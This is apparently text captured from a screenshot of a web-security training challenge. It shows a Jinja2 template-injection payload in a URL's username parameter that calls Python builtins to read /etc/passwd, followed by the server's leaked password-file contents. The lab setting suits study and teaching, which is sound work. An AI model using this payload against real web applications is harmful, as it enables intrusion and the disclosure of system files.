 https://ssti4.secu-web.blackfoot.dev/?username={{%20get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read()%20}}
.com Inbox - Gmail Outlook YouTube Spotify WhatsApp Epitech Tutorials Visual Editor Imported
in not again......
Who are you ??
Hello 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
'